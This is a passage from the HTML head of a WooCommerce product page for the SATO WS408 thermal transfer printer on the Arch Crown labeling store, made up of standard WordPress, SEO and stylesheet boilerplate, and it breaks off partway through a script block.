

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archcrown.com/product/ws408-sato-thermal-transfer-printer/
body_size: 18985
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- ************************************************************************ !-->
    <!-- ****                                                              **** !-->
    <!-- ****       ¤ Designed and Developed by  LEADconcept               **** !-->
    <!-- ****               http://www.leadconcept.com                     **** !-->
    <!-- ****                                                              **** !-->
    <!-- ************************************************************************ !-->

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Call Archcrown at 9737316300 for all your labeling needs.">
    <meta name="google-site-verification" content="JPEEtUa5Y2KsaGGch5ODEWn_VI2WWJZMrh5Y_WuIC5s" />
            <title>WS408 &#8211; SATO THERMAL TRANSFER PRINTER</title>
        <link href='https://unpkg.com/boxicons@2.1.1/css/boxicons.min.css' rel='stylesheet'>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
<meta name="msapplication-TileImage" content="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WS408 - SATO THERMAL TRANSFER PRINTER - Arch Crown</title>
	<link rel="canonical" href="https://archcrown.com/product/ws408-sato-thermal-transfer-printer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WS408 - SATO THERMAL TRANSFER PRINTER - Arch Crown" />
	<meta property="og:description" content="User-friendly operation and serviceability. Up to 4&quot; wide printing, 203 dpi print resolution with up to 6 ips. Comes with a 1-year, manufacturer’s warranty.  When you buy a printer from Arch Crown, you automatically get 2 years free phone tech support, and a 30-day return policy!  &nbsp;" />
	<meta property="og:url" content="https://archcrown.com/product/ws408-sato-thermal-transfer-printer/" />
	<meta property="og:site_name" content="Arch Crown" />
	<meta property="article:publisher" content="https://www.facebook.com/ArchCrown" />
	<meta property="article:modified_time" content="2025-11-11T14:04:50+00:00" />
	<meta property="og:image" content="https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/","url":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/","name":"WS408 - SATO THERMAL TRANSFER PRINTER - Arch Crown","isPartOf":{"@id":"https://archcrown.com/#website"},"primaryImageOfPage":{"@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/#primaryimage"},"image":{"@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/#primaryimage"},"thumbnailUrl":"https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg","datePublished":"2022-05-17T12:33:55+00:00","dateModified":"2025-11-11T14:04:50+00:00","breadcrumb":{"@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://archcrown.com/product/ws408-sato-thermal-transfer-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/#primaryimage","url":"https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg","contentUrl":"https://archcrown.com/wp-content/uploads/2022/05/WS408-SATO-THERMAL-TRANSFER-PRINTER-2.jpg","width":350,"height":225},{"@type":"BreadcrumbList","@id":"https://archcrown.com/product/ws408-sato-thermal-transfer-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archcrown.com/"},{"@type":"ListItem","position":2,"name":"WS408 &#8211; SATO THERMAL TRANSFER PRINTER"}]},{"@type":"WebSite","@id":"https://archcrown.com/#website","url":"https://archcrown.com/","name":"Arch Crown","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archcrown.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Arch Crown &raquo; WS408 &#8211; SATO THERMAL TRANSFER PRINTER Comments Feed" href="https://archcrown.com/product/ws408-sato-thermal-transfer-printer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/archcrown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-components-css' href='https://archcrown.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://archcrown.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1761117578' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://archcrown.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1761117578' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archcrown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://archcrown.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://archcrown.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://archcrown.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style1-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style4-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/trade_show.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style5-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/jewelry.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style6-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/catalog_request.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style7-css' href='https://archcrown.com/wp-content/themes/archcrown-n/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arch_crown_style-css' href='https://archcrown.com/wp-content/themes/archcrown-n/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/archcrown.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://archcrown.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
